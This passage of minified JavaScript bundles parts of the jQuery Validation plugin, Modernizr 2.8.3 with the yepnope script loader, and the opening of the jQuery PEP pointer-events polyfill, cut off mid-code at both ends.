e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,n){t.constructor===String?this.classRuleSettings[t]=n:e.extend(this.classRuleSettings,t)},classRules:function(t){var n={},r=e(t).attr("class");return r&&e.each(r.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(n,e.validator.classRuleSettings[this])})),n},normalizeAttributeRule:function(e,t,n,r){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0)),r||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)"required"===n?(""===(r=t.getAttribute(n))&&(r=!0),r=!!r):r=o.attr(n),this.normalizeAttributeRule(i,a,n,r);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)r=o.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()),this.normalizeAttributeRule(i,a,n,r);return i},staticRules:function(t){var n={},r=e.data(t.form,"validator");return r.settings.rules&&(n=e.validator.normalizeRule(r.settings.rules[t.name])||{}),n},normalizeRules:function(t,n){return e.each(t,(function(r,i){if(!1!==i){if(i.param||i.depends){var o=!0;switch(typeof i.depends){case"string":o=!!e(i.depends,n.form).length;break;case"function":o=i.depends.call(n,n)}o?t[r]=void 0===i.param||i.param:delete t[r]}}else delete t[r]})),e.each(t,(function(r,i){t[r]=e.isFunction(i)?i(n):i})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var n;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var n={};e.each(t.split(/\s/),(function(){n[this]=!0})),t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n,e.validator.messages[t]=void 0!==r?r:e.validator.messages[t],n.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=e(n).val();return i&&i.length>0}return this.checkable(n)?this.getLength(t,n)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(n=e.length-1;n>=0;n--)r=e.charAt(n),o=parseInt(r,10),a&&(o*=2)>9&&(o-=9),i+=o,a=!a;return i%10==0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",(function(){e(n).valid()})),t===i.val()},remote:function(t,n,r){if(this.optional(n))return"dependency-mismatch";var i,o,a=this.previousValue(n);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),a.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=a.message,r="string"==typeof r&&{url:r}||r,a.old===t?a.valid:(a.old=t,i=this,this.startRequest(n),(o={})[n.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+n.name,dataType:"json",data:o,context:i.currentForm,success:function(r){var o,s,u,c=!0===r||"true"===r;i.settings.messages[n.name].remote=a.originalMessage,c?(u=i.formSubmitted,i.prepareElement(n),i.formSubmitted=u,i.successList.push(n),delete i.invalid[n.name],i.showErrors()):(o={},s=r||i.defaultMessage(n,"remote"),o[n.name]=a.message=e.isFunction(s)?s(t):s,i.invalid[n.name]=!0,i.showErrors(o)),a.valid=c,i.stopRequest(n,c)}},r)),"pending")}}});var t,n={};e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,r){var i=e.port;"abort"===e.mode&&(n[i]&&n[i].abort(),n[i]=r)})):(t=e.ajax,e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,o=("port"in r?r:e.ajaxSettings).port;return"abort"===i?(n[o]&&n[o].abort(),n[o]=t.apply(this,arguments),n[o]):t.apply(this,arguments)})})),window.Modernizr=function(e,t,n){function r(e){m.cssText=e}function i(e,t){return typeof e===t}function o(e,t){return!!~(""+e).indexOf(t)}function a(e,t){for(var r in e){var i=e[r];if(!o(i,"-")&&m[i]!==n)return"pfx"!=t||i}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+y.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?a(o,t):s(o=(e+" "+$.join(r+" ")+r).split(" "),t,n)}var c,l,f={},h=t.documentElement,d="modernizr",p=t.createElement(d),m=p.style,v=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",y=g.split(" "),$=g.toLowerCase().split(" "),b="http://www.w3.org/2000/svg",w={},x=[],E=x.slice,C=function(e,n,r,i){var o,a,s,u,c=t.createElement("div"),l=t.body,f=l||t.createElement("body");if(parseInt(r,10))for(;r--;)(s=t.createElement("div")).id=i?i[r]:d+(r+1),c.appendChild(s);return o=["&#173;",'<style id="s',d,'">',e,"</style>"].join(""),c.id=d,(l?c:f).innerHTML+=o,f.appendChild(c),l||(f.style.background="",f.style.overflow="hidden",u=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),a=n(c,e),l?c.parentNode.removeChild(c):(f.parentNode.removeChild(f),h.style.overflow=u),!!a},S={}.hasOwnProperty;for(var T in l=i(S,"undefined")||i(S.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return S.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=E.call(arguments,1),r=function(){if(this instanceof r){var i=function(){};i.prototype=t.prototype;var o=new i,a=t.apply(o,n.concat(E.call(arguments)));return Object(a)===a?a:o}return t.apply(e,n.concat(E.call(arguments)))};return r}),w.geolocation=function(){return"geolocation"in navigator},w.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),o(m.backgroundColor,"rgba")},w.backgroundsize=function(){return u("backgroundSize")},w.opacity=function(){return function(e,t){r(v.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(m.opacity)},w.cssanimations=function(){return u("animationName")},w.cssgradients=function(){var e="background-image:";return r((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+v.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-17)),o(m.backgroundImage,"gradient")},w.csstransforms=function(){return!!u("transform")},w.csstransitions=function(){return u("transition")},w.svg=function(){return!!t.createElementNS&&!!t.createElementNS(b,"svg").createSVGRect},w)l(w,T)&&(c=T.toLowerCase(),f[c]=w[T](),x.push((f[c]?"":"no-")+c));return f.addTest=function(e,t){if("object"==typeof e)for(var r in e)l(e,r)&&f.addTest(r,e[r]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,h.className+=" "+(t?"":"no-")+e,f[e]=t}return f},r(""),p=null,f._version="2.8.3",f._prefixes=v,f._domPrefixes=$,f._cssomPrefixes=y,f.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+d+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},f.testProp=function(e){return a([e])},f.testAllProps=u,f.testStyles=C,f.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},h.className=h.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+x.join(" "),f}(this,this.document),function(e,t){function n(e){return"[object Function]"==m.call(e)}function r(e){return"string"==typeof e}function i(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var e=v.shift();g=1,e?e.t?d((function(){("c"==e.t?f.injectCss:f.injectJs)(e.s,0,e.a,e.x,e.e,1)}),0):(e(),a()):g=0}function s(e,n,r,i,s,u,c){function l(t){if(!m&&o(h.readyState)&&(w.r=m=1,!g&&a(),h.onload=h.onreadystatechange=null,t))for(var r in"img"!=e&&d((function(){b.removeChild(h)}),50),S[n])S[n].hasOwnProperty(r)&&S[n][r].onload()}c=c||f.errorTimeout;var h=t.createElement(e),m=0,y=0,w={t:r,s:n,e:s,a:u,x:c};1===S[n]&&(y=1,S[n]=[]),"object"==e?h.data=n:(h.src=n,h.type=e),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){l.call(this,y)},v.splice(i,0,w),"img"!=e&&(y||2===S[n]?(b.insertBefore(h,$?null:p),d(l,c)):S[n].push(h))}function u(e,t,n,i,o){return g=0,t=t||"j",r(e)?s("c"==t?x:w,e,t,this.i++,n,i,o):(v.splice(this.i++,0,e),1==v.length&&a()),this}function c(){var e=f;return e.loader={load:u,i:0},e}var l,f,h=t.documentElement,d=e.setTimeout,p=t.getElementsByTagName("script")[0],m={}.toString,v=[],g=0,y="MozAppearance"in h.style,$=y&&!!t.createRange().compareNode,b=$?h:p.parentNode,w=(h=e.opera&&"[object Opera]"==m.call(e.opera),h=!!t.attachEvent&&!h,y?"object":h?"script":"img"),x=h?"script":w,E=Array.isArray||function(e){return"[object Array]"==m.call(e)},C=[],S={},T={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};f=function(e){function t(e,t,r,i,o){var a=function(e){e=e.split("!");var t,n,r,i=C.length,o=e.pop(),a=e.length;for(o={url:o,origUrl:o,prefixes:e},n=0;n<a;n++)r=e[n].split("="),(t=T[r.shift()])&&(o=t(o,r));for(n=0;n<i;n++)o=C[n](o);return o}(e),s=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(t&&(t=n(t)?t:t[e]||t[i]||t[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,t,r,i,o):(S[a.url]?a.noexec=!0:S[a.url]=1,r.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":undefined,a.noexec,a.attrs,a.timeout),(n(t)||n(s))&&r.load((function(){c(),t&&t(a.origUrl,o,i),s&&s(a.origUrl,o,i),S[a.url]=2}))))}function o(e,o){function a(e,i){if(e){if(r(e))i||(f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}),t(e,f,o,0,c);else if(Object(e)===e)for(u in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(u)&&(!i&&! --s&&(n(f)?f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}:f[u]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(h[u])),t(e[u],f,o,u,c))}else!i&&d()}var s,u,c=!!e.test,l=e.load||e.both,f=e.callback||i,h=f,d=e.complete||i;a(c?e.yep:e.nope,!!l),l&&a(l)}var a,s,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(E(e))for(a=0;a<e.length;a++)r(s=e[a])?t(s,0,u,0):E(s)?f(s):Object(s)===s&&o(s,u);else Object(e)===e&&o(e,u)},f.addPrefix=function(e,t){T[e]=t},f.addFilter=function(e){C.push(e)},f.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",l=function(){t.removeEventListener("DOMContentLoaded",l,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,r,s,u,c){var l,h,m=t.createElement("script");s=s||f.errorTimeout;for(h in m.src=e,r)m.setAttribute(h,r[h]);n=c?a:n||i,m.onreadystatechange=m.onload=function(){!l&&o(m.readyState)&&(l=1,n(),m.onload=m.onreadystatechange=null)},d((function(){l||(l=1,n(1))}),s),u?m.onload():p.parentNode.insertBefore(m,p)},e.yepnope.injectCss=function(e,n,r,o,s,u){var c;o=t.createElement("link"),n=u?a:n||i;for(c in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(c,r[c]);s||(p.parentNode.insertBefore(o,p),d(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",(function(e){var t=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==t.backgroundSize)})),Modernizr.addTest("csscalc",(function(){var e="width:",t=document.createElement("div");return t.style.cssText=e+Modernizr._prefixes.join("calc(10px);"+e),!!t.style.length})),Modernizr.addTest("lastchild",(function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",(function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth}),2)})),Modernizr.addTest("cssremunit",(function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)})),Modernizr.addTest("pointerevents",(function(){var e,t=document.createElement("x"),n=document.documentElement,r=window.getComputedStyle;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=r&&"auto"===r(t,"").pointerEvents,n.removeChild(t),!!e)})),
/*!
 * PEP v0.4.0 | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var 